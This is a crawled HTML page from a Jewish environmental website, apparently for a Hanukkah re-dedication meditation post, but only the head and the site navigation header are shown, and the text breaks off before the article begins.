

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewcology.org/2014/12/hanukkah-5775-night-8-re-dedication-meditation/
body_size: 26030
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Hanukkah 5775 &#8211; Night 8 Re-Dedication Meditation &#8211; Jewcology</title>
        
		<meta name='robots' content='max-image-preview:large' />
	
	<link rel="alternate" type="application/rss+xml" title="Jewcology &raquo; Feed" href="https://jewcology.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewcology &raquo; Comments Feed" href="https://jewcology.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jewcology &raquo; iCal Feed" href="https://jewcology.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Jewcology &raquo; Hanukkah 5775 &#8211; Night 8 Re-Dedication Meditation Comments Feed" href="https://jewcology.org/2014/12/hanukkah-5775-night-8-re-dedication-meditation/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewcology.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=a0ff920653f3a608c943535fe07060d3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link data-optimized="2" rel="stylesheet" href="https://jewcology.org/wp-content/litespeed/css/ff0603a58002b877a204ebd7f296c849.css?ver=c3fd9" />

















































<script data-cfasync="false" src="https://jewcology.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://jewcology.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jewcology.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251217-184919" id="eeb-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://jewcology.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewcology.org/wp-json/wp/v2/posts/6606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewcology.org/xmlrpc.php?rsd" />

<link rel="canonical" href="https://jewcology.org/2014/12/hanukkah-5775-night-8-re-dedication-meditation/" />
<link rel='shortlink' href='https://jewcology.org/?p=6606' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewcology.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewcology.org%2F2014%2F12%2Fhanukkah-5775-night-8-re-dedication-meditation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewcology.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewcology.org%2F2014%2F12%2Fhanukkah-5775-night-8-re-dedication-meditation%2F&#038;format=xml" />
        
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://jewcology.org"><link rel="alternate" href="https://jewcology.org/wp-json/tribe/events/v1/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.33.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			
<link rel="icon" href="https://jewcology.org/wp-content/uploads/2024/10/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://jewcology.org/wp-content/uploads/2024/10/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewcology.org/wp-content/uploads/2024/10/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://jewcology.org/wp-content/uploads/2024/10/favicon-32x32-1.png" />
		
		</head>
<body class="wp-singular post-template-default single single-post postid-6606 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master rttpg rttpg-7.8.5 radius-frontend rttpg-body-wrap tribe-no-js hello-elementor hello-elementor-default elementor-default elementor-kit-15618 elementor-page-16904">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="18206" class="elementor elementor-18206 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3151322 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3151322" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a27a59" data-id="4a27a59" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-152e28d elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="152e28d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1435c" data-id="bc1435c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d57430f elementor-widget elementor-widget-heading" data-id="d57430f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Home of the Jewish-Environmental Movement</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee51370" data-id="ee51370" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a18d4a e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6a18d4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-push elementor-repeater-item-60e1723" href="https://www.facebook.com/jewcology" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-push elementor-repeater-item-684bd8b" href="https://twitter.com/jewcology" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-animation-push elementor-repeater-item-44ddbc9" href="http://jewcology.org/feed/" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-rss" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128.081 415.959c0 35.369-28.672 64.041-64.041 64.041S0 451.328 0 415.959s28.672-64.041 64.041-64.041 64.04 28.673 64.04 64.041zm175.66 47.25c-8.354-154.6-132.185-278.587-286.95-286.95C7.656 175.765 0 183.105 0 192.253v48.069c0 8.415 6.49 15.472 14.887 16.018 111.832 7.284 201.473 96.702 208.772 208.772.547 8.397 7.604 14.887 16.018 14.887h48.069c9.149.001 16.489-7.655 15.995-16.79zm144.249.288C439.596 229.677 251.465 40.445 16.503 32.01 7.473 31.686 0 38.981 0 48.016v48.068c0 8.625 6.835 15.645 15.453 15.999 191.179 7.839 344.627 161.316 352.465 352.465.353 8.618 7.373 15.453 15.999 15.453h48.068c9.034-.001 16.329-7.474 16.005-16.504z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6aaa17d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6aaa17d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-34a2366" data-id="34a2366" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-722b245 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="722b245" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jewcology.org">
			<img width="420" height="80" src="https://jewcology.org/wp-content/uploads/2024/11/jewcology-logo2.png" class="attachment-full size-full wp-image-15792" alt="" srcset="https://jewcology.org/wp-content/uploads/2024/11/jewcology-logo2.png 420w, https://jewcology.org/wp-content/uploads/2024/11/jewcology-logo2-300x57.png 300w, https://jewcology.org/wp-content/uploads/2024/11/jewcology-logo2-60x11.png 60w" sizes="(max-width: 420px) 100vw, 420px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61e3504" data-id="61e3504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59cea69 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="59cea69" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-59cea69" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5540"><a href="https://jewcology.org/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://jewcology.org/about/past-projects/" class="elementor-sub-item">Past Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="https://jewcology.org/about/terms-of-use/" class="elementor-sub-item">Terms of Use</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://jewcology.org/about/contact-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2325"><a href="/resources" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5548"><a href="/resources" class="elementor-sub-item">Recent resources</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5550"><a href="/wp-admin/post-new.php?post_type=resource" class="elementor-sub-item">add resource</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16176"><a href="https://jewcology.org/books/" class="elementor-sub-item">Books</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18196"><a href="/wp-admin/post-new.php?post_type=book" class="elementor-sub-item">Add a Book</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17593"><a href="https://jewcology.org/blog/" class="elementor-sub-item">Blog</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5547"><a href="/me" class="elementor-sub-item">My posts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a href="/wp-admin/post-new.php" class="elementor-sub-item">add blog post</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2324"><a href="/events" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5988"><a href="http://jewcology.org/events/" class="elementor-sub-item">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5551"><a href="/wp-admin/post-new.php?post_type=tribe_events" class="elementor-sub-item">add an event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://jewcology.org/map-of-initiatives/" class="elementor-item">Initiatives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5553"><a href="/wp-admin/post-new.php?post_type=initiative" class="elementor-sub-item">Add an initiative</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://jewcology.org/people/" class="elementor-item">People</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a href="https://jewcology.org/people/" class="elementor-sub-item">All authors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5741"><a href="/me" class="elementor-sub-item">My profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="/wp-admin/profile.php" class="elementor-sub-item">Edit my profile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://jewcology.org/explore/" class="elementor-item">Explore</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://jewcology.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59cea69" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5540"><a href="https://jewcology.org/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://jewcology.org/about/past-projects/" class="elementor-sub-item" tabindex="-1">Past Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="https://jewcology.org/about/terms-of-use/" class="elementor-sub-item" tabindex="-1">Terms of Use</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://jewcology.org/about/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2325"><a href="/resources" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5548"><a href="/resources" class="elementor-sub-item" tabindex="-1">Recent resources</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5550"><a href="/wp-admin/post-new.php?post_type=resource" class="elementor-sub-item" tabindex="-1">add resource</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16176"><a href="https://jewcology.org/books/" class="elementor-sub-item" tabindex="-1">Books</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18196"><a href="/wp-admin/post-new.php?post_type=book" class="elementor-sub-item" tabindex="-1">Add a Book</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17593"><a href="https://jewcology.org/blog/" class="elementor-sub-item" tabindex="-1">Blog</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5547"><a href="/me" class="elementor-sub-item" tabindex="-1">My posts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a href="/wp-admin/post-new.php" class="elementor-sub-item" tabindex="-1">add blog post</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2324"><a href="/events" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5988"><a href="http://jewcology.org/events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5551"><a href="/wp-admin/post-new.php?post_type=tribe_events" class="elementor-sub-item" tabindex="-1">add an event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://jewcology.org/map-of-initiatives/" class="elementor-item" tabindex="-1">Initiatives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5553"><a href="/wp-admin/post-new.php?post_type=initiative" class="elementor-sub-item" tabindex="-1">Add an initiative</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://jewcology.org/people/" class="elementor-item" tabindex="-1">People</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a href="https://jewcology.org/people/" class="elementor-sub-item" tabindex="-1">All authors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5741"><a href="/me" class="elementor-sub-item" tabindex="-1">My profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="/wp-admin/profile.php" class="elementor-sub-item" tabindex="-1">Edit my profile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://jewcology.org/explore/" class="elementor-item" tabindex="-1">Explore</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://jewcology.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b88f2c" data-id="5b88f2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
